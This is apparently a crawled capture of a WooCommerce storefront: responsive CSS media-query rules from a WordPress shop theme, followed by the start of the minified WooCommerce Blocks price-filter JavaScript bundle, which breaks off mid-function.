    .blog-single .btn-wrap .btn + .btn{ text-align: right; margin-top: 6px; }
    .comment-list li {margin-bottom: 25px; padding-bottom: 25px; }
    .comment-list ul.children { margin: 25px 0 0px 0; padding-left: 25px; }

    #quick-view .modal-dialog { width: 90%;}
    .modal-body{ padding: 0; } 
    .woocommerce #quick-view div.product form.cart .quantity, 
    #quick-view .single_variation_wrap{ margin-bottom: 20px;}
    .woocommerce #quick-view div.product form.cart{ padding-bottom: 0; }

    button.close { right: -15px;  top: -15px; width: 30px; height: 30px; font-size: 15px;}

    .open .widget.woocommerce.widget_shopping_cart.canvas { margin-left: -280px;}
    .dropdown-menu.widget.woocommerce.widget_shopping_cart.canvas { padding-top: 30px;  width: 280px; } 

    .dropdown-menu button.close { top: 15px; }
    .open .dropdown-menu button.close { left: -15px;}

    .widget.woocommerce.widget_shopping_cart { width: 300px; left: initial; right: 0; box-shadow: 0 0 25px rgba(0, 0, 0, 0.3);}
    .widget_shopping_cart h6.product-title{ font-size: 15px; }

    .woocommerce-page table.cart td.actions .coupon .input-text, 
    .woocommerce-page table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button{ width: 100%; margin: 0; }
    .woocommerce-page table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button{ margin-top: 10px; }
    
    form.checkout .col2-set .col-1, form.checkout .col2-set .col-2, h3#order_review_heading, table.shop_table.woocommerce-checkout-review-order-table, .woocommerce-checkout-payment{ width: 100%; }

    .widget_shopping_cart table td.content{ padding-left: 0; } 

    .footer .col-md-6.col-sm-12.col-xs-12.text-right{ text-align: center; padding-top: 5px; }

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li{ width: 100%; margin-bottom: 30px; }
    .woocommerce ul.products li.product:last-child, .woocommerce-page ul.products li.product:last-child, ul.products li:last-child{ margin-bottom: 0; }
    
    .view-grid ul.products li.product{ min-height: initial; }

    .custom-radio input + span, .custom-radio input[type="radio"] { width: 40px; }

    .hero-banner.home-banner { height: initial;}    
    .carousel-control { top: 20px; font-size: 50px; bottom: 0; line-height: 5;}
    span.dis{ font-size: 30px; }

    h5.entry-title.mb-10{ margin-bottom: 3px; }
    .news-wrap .post-info { margin-bottom: 6px;}
    .blog-block .entry-content.blog { padding: 0 }
    .blog-block .has-post-thumbnail .entry-content.blog { margin-top:0px;  }


    .blog-single .col-md-12.col-sm-12.col-xs-12.text-center{ text-align: left; }

    .woocommerce div.product div.images.woocommerce-product-gallery{ max-height: initial; margin-bottom: 10px; }
    .woocommerce div.product div.summary{ margin-bottom: 0; }
    .woocommerce-tabs.wc-tabs-wrapper{ margin-top: 30px; padding-bottom: 30px; }
    .woocommerce .related.products ul.products { margin-bottom: 0;}
    .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-tabs .tab-content{ width: 100%; padding: 0; }
    .woocommerce div.product .woocommerce-tabs ul.tabs{ margin-bottom: 15px; }

    .woocommerce table.shop_table.order_details, .woocommerce-customer-details{ width: 100%; margin-bottom: 25px; }
    .woocommerce-customer-details{ margin-bottom: 0; }
    .woocommerce-customer-details h3{ margin-bottom: 5px; }
    .woocommerce table.shop_table.customer_details{ margin-bottom: 30px; }


    .sub-menu li a:hover,
    header.style2 .navbar-nav .sub-menu li a:hover,
    .sub-menu.mega-menu li a:hover {
        background: rgba(255, 248, 213, 0.02);
        color: #cf0072;
    }


    .navbar-nav li ul.sub-menu .sub-menu {
        margin-top: 0;
    }

    .menu-title {
        border: 0;
        margin: 0;
        font-size: 14px;
        font-weight: 400;
    }

    .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner{ height: auto; }

    .p-pb.m-pb-0{ padding-bottom: 0; }
   
    ul.site-header-cart.menu.text-white li a, 
    ul.login.text-white li a{ color: #5a5254; } 


    .hero-banner h2.font-lg, .promo-offer .title { font-size: 50px;}
    .hero-banner h2.font-lg span sup, .promo-offer .title span sup { padding: 3px; font-size: 8px; top: 35%; left: 25%;}
    .hero-banner h6, .carousel-caption.banner-4-content h3{ letter-spacing: 0.01em; }
    .hero-banner h6{ font-size: 14px; }
    

    form.post-password-form label, 
    .post-password-form input { width: 100%;  min-width: initial; min-height: 40px;}

    .cmt-list-wrap.p-pb { margin-bottom: 30px; padding-bottom: 30px; }
    ul.products.big, .custom-title.mb-60{ margin-bottom: 20px; }
    

    .news-wrap .wrap.full-width figure, .news-wrap .wrap.full-width .entry-content{ width: 100%; padding: 0; }
    .news-wrap .wrap.full-width figure,.related-article .has-post-thumbnail figure{ margin-bottom: 20px; }

    .related-article.classic-post .has-post-thumbnail  .entry-content.blog,
    .related-article .has-post-thumbnail .entry-content.blog,
    .related-article.classic-post.news-wrap,
    .related-article.news-wrap{
        margin-bottom: 0px;
     }
    .storefront-sorting{ padding: 0; background-color: transparent; }

    .item-desc.mb-20{ margin-bottom: 20px; } 

    ul.products li.product .icons{ transform: initial; }

    .woocommerce div.product form.cart .group_table td{ display: block; padding: 5px 0; text-align: left; }
    .woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td { background-color: #fff;}

    .border-bottom{ padding: 0px 15px 0px 0px; }

     #yith-quick-view-content .item-desc{ display: none; }
     #yith-quick-view-content div.images{ width: 65px; margin: 0 auto 10px; }
     #yith-quick-view-content div.summary{ padding-left: 0; }
     .woocommerce #yith-quick-view-content div.product p.price, #yith-quick-view-content .item-desc.mb-20 { margin-bottom: 20px;}
     .woocommerce div.product form.cart div.quantity{ margin-bottom: 15px; }

     .footer ul.social-icons{ width: 100%; margin-top: 5px; text-align: center !important; }

     .entry-post-content iframe{ height: 300px;}
     .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a{ max-width: 92%; }

     .blog-list { margin-bottom: 31px; padding-bottom: 10px;}

	 .comment-author .fn, .comment-awaiting-moderation{ color:#151514;}
	 .woocommerce #respond input#submit{padding: 1em 2.1em;}

     .side-pad { padding-left: 0; padding-right: 0;}

    .footer .row{ flex-direction: column; }

     .breadcrumb>li a{ color: #fff; }

     .contact-page form{ margin-bottom: 0; }
	
     .blog-detail img.alignright { margin-right: 0%;}

     .opstore-author-section .author-image-wrap .author-image img.avatar{position: initial; width: 35%;}
     .author-image-wrap{ text-align: center; }
     .author-content-wrap { margin-left: 0; text-align: center; margin-top: 15px;}
     .author-social { margin: 20px 0px 0px 0px;}
     .opstore-author-section { padding: 25px; }
     .shop-feature-2 .wrap {
        margin-bottom: 0; margin-top:15px;
    }
    .woocommerce ul.products.columns-1 li.product{
        width: 48%!important
    }
    .widget.woocommerce.widget_shopping_cart {
        padding:0px;
    }

	.news-wrap .wrap.full-width .entry-content{ margin-top:0px;}
	.woocommerce ul.products[class*="columns-"] li.product{ margin-top:1em;}
	.woocommerce div.product form.cart .button{ font-size:90%; padding:0.95em 1.5em;}
	.title-main.mb-60{ margin-bottom:20px;}
    .opstore-section.background_cover.about-bg .section-content-container {
        top: 13%;
        left: 0px;
    }

    .opstore-section.background_cover.about-bg .section-content-container .vc_column-inner .vc_column-inner {
        padding: 30px;
    }

    .opstore-section.background_cover.about-bg blockquote p:before {
        margin: 3px 0 0 -4%;
    }
    .opstore-section.background_cover.story .wpb_wrapper .wpb_wrapper {
        margin-bottom: 0px;
    }
    .opstore-section.fun-fact .section-container .vc_col-sm-4 .wpb_wrapper,
    .leader-block figure img{
        width: 100%;
    }
    .main-banner-title {
        top: 35%;
    }
    .blog-block .has-post-thumbnail .entry-content.blog, .related-article .entry-content.blog ,.blog-block .entry-content.blog{
        padding: 0px;
        margin-top: 0px;
        margin-left: 0px;
        width: 100%;
    }
    .blog-single-main .blog-detail .post-info span{
        display: block;
        margin: 0px 0px 5px;
    }
    .blog-single .blog-detail figure.mb-50{
        margin-bottom: 15px;
    }
    .blog-single .btn-wrap:before {
        height: 30px;
        top: 12px;
    }
    .search-no-results .search-form label,
    .search-no-results .search-form label .search-field,
    .search-no-results .search-form input.search-submit {
        width: 100%;
    }
    .search-no-results .search-form label .search-field{
        margin-bottom: 15px;
    }
    .search-no-results form.search-form {
        margin: 15px 0px 30px;
    }
    .header-1 #logo .navbar-brand{
        margin-top: 0px;
    }

    p.comment-form-cookies-consent {
        float: left;
        width: 100%;
    }
    p.comment-form-cookies-consent input{
        float: left;
    }
    p.comment-form-cookies-consent label{
        width: 93%;
    }
    .button-group.list-view-buttons-wrap {
        margin-top: 10px;
    }
    .button-group.list-view-buttons-wrap{
        display: block;
    }
    .view-list ul.products li.product .icons .btn{
        margin:0px 4px 0px 0px; 
    }
    .view-list ul.products li.product .icons{
        padding-left: 0px;
        margin-top: 10px;
    }

    .news-wrap{
        margin-bottom: -50px;
        display: inline-block;
    }
    .comment-respond .comment-form .logged-in-as, .comment-respond .comment-form .comment-notes{
        padding-bottom: 0px;
    }

    .news-wrap .wrap.full-width figure, .blog-block .has-post-thumbnail figure, .related-article .has-post-thumbnail figure{min-height: 0px;}
    .blog-list.sticky .entry-content.blog {
        padding: 30px;
    }
    .sticky-header header.shrinked{ position: fixed; top: 0; width: 100%;}

    .opstore-wc-column-4 ul li {
        width: calc(50% - 30px)!important;
    }

    .nav.navbar-nav li.menu-item a, .sub-menu li a,
    .nav.navbar-nav li.menu-item a:hover{
        color: #ffffff !important;
    }
    .popular-product .opstore-wc-column-4 ul li {
        min-height: 355px!important;
    } 
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        width: auto;
    }
    .related-article.blog-list-wrap .has-post-thumbnail {
        margin-bottom: 30px;
    }
    .news-wrap {
        margin-bottom: 0px;
    }

    .opstore-wc-products ul.products.product-tab li {
        min-height: 340px!important;
    }

    .storefront-sorting.opstore-sorting {
        margin-bottom: 10px;
    }

    .woocommerce .related.products ul.products.columns-4 li.product figure, 
    .woocommerce-page .related.products ul.products.columns-4 li.product figure .product-wrap{
        height: auto;
    }
    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product {
        min-height: 415px!important;
    }

    .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li{
        width: calc(50% - 30px);
    }
    .titles-port {
        margin-bottom: 25px;
    }
    .product-list .product-full .view-list .products.columns-1{
        margin: 0px;
    }
    .product-list .product-full .view-list .products.columns-1 li {
        flex-direction: column;
        min-height: 0px;
        width: 100%!important;
        margin-left: 0px!important;
        margin-right: 0px!important;
    }

    .block.footer-widget {
        width: 100%;
        float: left;
        margin-bottom: 25px;
    }

    .hero-banner.inner-banner h1 { font-size: 22px; }
    #opstore-breadcrumb{  font-size: 12px; }
    .single_post_pagination_wrapper {
         display: block;
    }
    .single_post_pagination_wrapper .prev-link, .single_post_pagination_wrapper .next-link {
        width: 100%;
    }
    .single_post_pagination_wrapper .prev-link {
        border-right: 0;
        border-bottom: 1px solid #e1e1e1;
    }
    .site-header-cart.menu.on-hover .dropdown:hover .dropdown-menu.widget.woocommerce.widget_shopping_cart{
        padding: 15px;
    }
    .opstore-sticky-cart .right-wrap {
        padding-right: 30px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 9px 0px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        width: 100%!important;
        display: block;
        margin: 0;
        text-align: center;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin-bottom: 10px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
        margin-bottom: 0;
    }
    .woocommerce ul.order_details li {
        width: 100%;
        display: flex;
        align-items: center;
        border: none;
    }
    .woocommerce ul.order_details li strong {
        margin-left: 10px;
    }
}   


@media (max-width: 767px) and (min-width: 540px) {
    .container{ width: 500px; }
    .navbar-default { width: 470px; margin: 0 auto;}
    .opstore-section.about-bg .container{
        width: 100%;
    }

    .opstore-section.about-bg blockquote {
        font-size: 26px;
    }
    .feature-cat.bags-cat .vc_col-sm-8.first{ margin-bottom: 0px; }

    .hero-banner.inner-banner.blog-feature-banner.banner-scroll {
        margin-bottom: 50px;
    }
}
    
@media (max-width: 767px) and (min-width: 482px) {
    header.home-header ul.nav.navbar-nav > li.menu-item-has-children > a:after, 
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        content: none;    
    }
}


@media (max-width: 481px) { 
    .navbar-header {        width: 100%;
    }
    .header-3 .logo-hold { margin: 0 0 0 35px;}
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul
     {
      text-align: center;
    }
    .site-branding p.site-title{ padding-top: 0; }
    .hero-banner.inner-banner h2{ font-size: 18px; }
    .inner-banner .breadcrumb{ font-size: 14px; }

    .feature-cat.shoe-feature-cat .last h2, .feature-cat h2 { font-size: 15px;}
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price { font-size: 14px;}

    .products .product h6 { font-size: 18px;} 

    span.dis{ font-size: 20px; padding: 10px 15px; } 

    .woocommerce div.product div.images .flex-control-thumbs{ display: none; } 

    .avatar { width: 40px; height: 40px;}
    .comment-body:before { background-size: 40px; width: 40px; height: 40px;}
    .comment-body { padding-left: 55px;}

    .comment-list .comment-respond{ padding-left: 30px; }
    .comment-list .comment-respond h3 { margin-top: 30px; padding-top: 30px;}

    .post-info span + span { margin-left: 0px;}
    .post-info span{ margin-right: 10px; }

    .comment-respond .content-wrap{ text-align: left; }
    .comment-respond h4.mb-15 { margin-bottom: 5px;}

    .hero-banner.banner-3 .carousel-inner>.item>img{ max-width: 450px; }
    .cat-wrap.horizental figure, .cat-wrap.vertical figure { height: 190px; }
    .cat-wrap .title.lt-aln, .cat-wrap .title.rt-aln, .cat-wrap .title.vert{ width: 90%; }

    .parallax-wrap .wrap { padding: 30px 15px 40px; }

    .move-up ul.products li.product, .cat-wrap2 .col-sm-6 ul.products li.product{ width: 100%; } 

    blockquote p:before { margin: -3px 0 0 -7%;}
	blockquote p::after{ margin: 11px 0 0 5px;}

    .comment-form-author, .comment-form-email, .comment-form-url{ width: 100%; }

    .entry-post-content iframe{ height: 250px;}
    .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a { max-width: 87%;}

    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product { width: 100%; }

    .hero-banner.blog-feature-banner img, .hero-banner.inner-banner.blog-feature-banner img { max-width: 700px;}

    .modern-layout .aligncenter, .woocommerce .modern-layout .aligncenter { margin: 30px 0px 40px; width: 100%;}

    .woocommerce ul.products.columns-1 li.product{
        width: 100%!important;
    }
	.title-main h2::after, .title-main h3::after, .sec-title::after{ bottom:-10px;}

    .main-banner-title h1 {
        padding: 5px 25px;
        font-size: 28px;
    }
    .main-banner-title {
        top: 40%;
    }
    .opstore-wc-column-4 ul li {
        width: 100%!important;
    }
    ul.products li.product {
        margin: 0px 0px 30px!important;
    }
    ul.products{
        margin: 0px 0px!important;
    }
    ul.products li.product figure, li.product figure .product-wrap{
        height: auto;
    }

    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product, 
    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-3 li.product
    .woocommerce ul.products.columns-4 li.product,
    .woocommerce-page ul.products.columns-4 li.product
    .woocommerce ul.products.columns-2 li.product,
    .woocommerce-page ul.products.columns-2 li.product{
        margin: 0 0 30px!important;
    }
    .woocommerce ul.products,
    .woocommerce-page ul.products.columns-3,
    .woocommerce-page ul.products.columns-2,
    .woocommerce-page ul.products.columns-4{
        margin:0px!important;
    }
    .view-grid ul.products.columns-4 li.product figure, .view-grid ul.products.columns-4 li.product figure .product-wrap {
        height: auto;
    }
    .classic-wrap .blog-list.blog-list-wrap figure{
        max-height: none;
    }

    .blog-single-main.single-pg .classic-single .blog-detail.has-post-thumbnail .title-wrap-content{
        position: initial;
        padding: 0px;
        margin-top: 15px;
    }
    .single-post .blog-feature-banner .overlay:before{
        background-color: transparent;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap{
        position: initial;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap .title-wrap-content{
        padding: 0px;
        margin-top: 15px;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap h1{
        font-size: 24px;
    }
    textarea {
        height: 100px;
    }

    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product{
        width:100%;
    }
    .comment-respond {
        padding: 0px 15px 30px!important;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
        padding: 12px 22px;
    }
    .off-canvas-cart .shopping-list-wrap {
        width: 310px;
    }

    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog,
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        position: initial;
        padding: 0px;
        width: 100%;
        margin-top: 15px;
    }
    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog h4{
        font-size: 19px;
    }
    .titles-port .filter {
        padding: 3px 9px;
        font-size: 12px;
    }
    .woocommerce .upsells.products ul.products.columns-4 li.product{
        width: 100%;
    }
    .classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
        margin-top: 5px;
    }
    .blog-list .post-info {
        margin-bottom: 0px;
    }
    .view-grid ul.products.columns-4 li.product {
        min-height: auto;
    }
    .product-list .product-full .view-grid .products.columns-4 figure, 
    .product-list .product-full .view-grid ul.products.columns-4 li.product figure .product-wrap{
        height: auto;
    }
    ul.products.product-slide li.product{
        margin-bottom: 0px!important;
    }

    .post-info span {
        width: calc(50% - 10px);
        float: left;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 200px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 32px;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 30%;
    }
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        display: none;
    }

}
@media (max-width: 360px){
    .blog-list .post-info span {
        display:block; 
        margin-bottom: 3px;
        margin-right: 0px;
    } 

    .blog-single-main.single-pg .classic-single .title-wrap-content h1 {
        font-size: 24px;
    }
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        position: initial;
        padding: 0px;
    }
    .off-canvas-cart .shopping-list-wrap {
        width: 275px;
    }
    .woocommerce ul.product_list_widget li figure a {
        width: 50px;
        margin-right: 15px;
    }
    
    .woocommerce ul.product_list_widget li figure a {
        width: 50px;
        margin-right: 15px;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
        padding: 12px 15px;
    }
    .modern-list .title h4 {
        font-size: 18px;
    }
    .feature-post .wrap {
        padding: 15px 15px 50px;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 180px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 27px;
    }

}
 
 @media (max-width: 340px) { 
    .navbar-default .searchbox.navbar-form.searchbox-open, form.searchbox.navbar-form.searchbox-open {width: 190px;}
        
    .header-2 .navbar-default .searchbox.navbar-form.searchbox-open, 
    .header-2 form.searchbox.navbar-form.searchbox-open{ width: 200px; }
    blockquote p:before { margin: 0px 0 0 -10%;}

    .abt-bnr-content h2 { font-size: 16px;}

    .flash h2{ font-size: 16px; }
    .widget.woocommerce.widget_shopping_cart{ width: 280px; }

    .modal.newsletter .modal-dialog .opstore-newsletter.popup-big, .modal.newsletter .modal-dialog .opstore-newsletter.popup-small,.modal.newsletter .modal-dialog {  width: 95%;}
    .modal.newsletter .modal-dialog .opstore-newsletter .newsletter-content .desc{  line-height: 1.5;}


    .view-list ul.products li.product .icons .btn {   margin: 0 1px;}
	ul.social-icons li a { padding: 0.4em 0;}
	.bottom ul.social-icons li a { padding: 0.6em 0;}
    .woocommerce table.shop_table,
    .woocommerce table.shop_table tbody { display: inline-block; width: 100%;}
    .woocommerce-page table.cart td.actions .input-text, .woocommerce-page table.cart td.actions input{min-width: 0px;}
    .opstore-section.background_cover.about-bg .section-content-container .vc_column-inner .vc_column-inner {
        padding: 50px;
    }
    .opstore-section.background_cover.about-bg blockquote p:before {
        margin: 3px 0 0 -12%;
    }
    .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot th{
        width: 75%;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 155px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 23px;
    }
    
    
}

@media (max-width: 425px){
    
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul li
     {
        font-size: 12px;
        float: none;
    }
    
    .top-bar .top-left ul li:first-child {
        padding-right: 15px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 15px;
    }

}

@media (max-width: 375px){
    
    .error404 .error-header-wrapp h3 {
        font-size: 28px;
    }
    .error404 .error-header-wrapp .error-title-main {
        font-size: 185px;
    }
    
    .top-bar .top-left ul li:first-child {
        padding-right: 9px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 9px;
    }

    .header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo {
        margin-right: 15%;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 20%;
    }
}

@media (max-width: 320px){
    
    .error404 .error-header-wrapp h3 {
        font-size: 23px;
    }
    .error404 .error-header-wrapp .error-title-main {
        font-size: 150px;
    }
    
     .top-bar .top-left ul li:first-child {
        padding-right: 9px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 9px;
    }
    .header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo {
        margin-right: 13%;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e
body_size: 13029
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=259)}({0:function(e,t){e.exports=window.wp.element},1:function(e,t){e.exports=window.wp.i18n},10:function(e,t){e.exports=window.wc.wcBlocksData},103:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(6),o=r.n(n),a=r(0),i=function(){var e=Object(a.useState)(),t=o()(e,2)[1];return Object(a.useCallback)((function(e){t((function(){throw e}))}),[])}},109:function(e,t,r){var n=r(73);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.default=e.exports,e.exports.__esModule=!0},110:function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},111:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},117:function(e,t,r){"use strict";r.d(t,"a",(function(){return d})),r.d(t,"b",(function(){return m})),r.d(t,"c",(function(){return b}));var n=r(6),o=r.n(n),a=r(10),i=r(13),c=r(0),u=r(27),s=r.n(u),l=r(66),p=r(122),f=r(70),d=function(e){var t=Object(f.a)();e=e||t;var r=Object(i.useSelect)((function(t){return t(a.QUERY_STATE_STORE_KEY).getValueForQueryContext(e,void 0)}),[e]),n=Object(i.useDispatch)(a.QUERY_STATE_STORE_KEY).setValueForQueryContext;return[r,Object(c.useCallback)((function(t){n(e,t)}),[e,n])]},m=function(e,t,r){var n=Object(f.a)();r=r||n;var o=Object(i.useSelect)((function(n){return n(a.QUERY_STATE_STORE_KEY).getValueForQueryKey(r,e,t)}),[r,e]),u=Object(i.useDispatch)(a.QUERY_STATE_STORE_KEY).setQueryValue;return[o,Object(c.useCallback)((function(t){u(r,e,t)}),[r,e,u])]},b=function(e,t){var r=Object(f.a)(),n=d(t=t||r),a=o()(n,2),i=a[0],u=a[1],m=Object(l.a)(i),b=Object(l.a)(e),g=Object(p.a)(b),h=Object(c.useRef)(!1);return Object(c.useEffect)((function(){s()(g,b)||(u(Object.assign({},m,b)),h.current=!0)}),[m,b,g,u]),h.current?[i,u]:[e,u]}},12:function(e,t){function r(){return e.exports=r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.default=e.exports,e.exports.__esModule=!0,r.apply(this,arguments)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},121:function(e,t,r){"use strict";r.d(t,"a",(function(){return d}));var n=r(12),o=r.n(n),a=r(5),i=r.n(a),c=r(0),u=r(54);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){i()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var p=[".wp-block-woocommerce-cart"],f=function(e){var t=e.Block,r=e.containers,n=e.getProps,a=void 0===n?function(){}:n,i=e.getErrorBoundaryProps,s=void 0===i?function(){}:i;0!==r.length&&Array.prototype.forEach.call(r,(function(e,r){var n=a(e,r),i=s(e,r),p=l(l({},e.dataset),n.attributes);e.classList.remove("is-loading"),Object(c.render)(React.createElement(u.a,i,React.createElement(c.Suspense,{fallback:React.createElement("div",{className:"wc-block-placeholder"})},React.createElement(t,o()({},n,{attributes:p})))),e)}))},d=function(e){var t,r,n,o,a,i,c,u=document.body.querySelectorAll(p.join(","));t=l(l({},e),{},{wrappers:u}),r=t.Block,n=t.getProps,o=t.getErrorBoundaryProps,a=t.selector,i=t.wrappers,c=document.body.querySelectorAll(a),i.length>0&&Array.prototype.filter.call(c,(function(e){return!function(e,t){return Array.prototype.some.call(t,(function(t){return t.contains(e)&&!t.isSameNode(e)}))}(e,i)})),f({Block:r,containers:c,getProps:n,getErrorBoundaryProps:o}),Array.prototype.forEach.call(u,(function(t){t.addEventListener("wc-blocks_render_blocks_frontend",(function(){var r,n,o,a,i,c;n=(r=l(l({},e),{},{wrapper:t})).Block,o=r.getProps,a=r.getErrorBoundaryProps,i=r.selector,c=r.wrapper.querySelectorAll(i),f({Block:n,containers:c,getProps:o,getErrorBoundaryProps:a})}))}))}},122:function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(4);function o(e,t){var r=Object(n.useRef)();return Object(n.useEffect)((function(){r.current===e||t&&!t(e,r.current)||(r.current=e)}),[e,t]),r.current}},13:function(e,t){e.exports=window.wp.data},133:function(e,t,r){"use strict";var n=r(4),o=r.n(n);function a(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function c(e){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(){}function p(){}p.resetWarningCache=l;var f=function(e,t){return function(e){e.exports=function(){function e(e,t,r,n,o,a){if("SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"!==a){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:p,resetWarningCache:l};return r.PropTypes=r,r}()}(t={exports:{}}),t.exports}();function d(){}function m(e){return!!(e||"").match(/\d/)}function b(e){return null==e}function g(e){return e.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")}function h(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r="-"===e[0],n=r&&t,o=(e=e.replace("-","")).split("."),a=o[0],i=o[1]||"";return{beforeDecimal:a,afterDecimal:i,hasNagation:r,addNegation:n}}function v(e,t,r){for(var n="",o=r?"0":"",a=0;a<=t-1;a++)n+=e[a]||o;return n}function y(e,t){if(e.value=e.value,null!==e){if(e.createTextRange){var 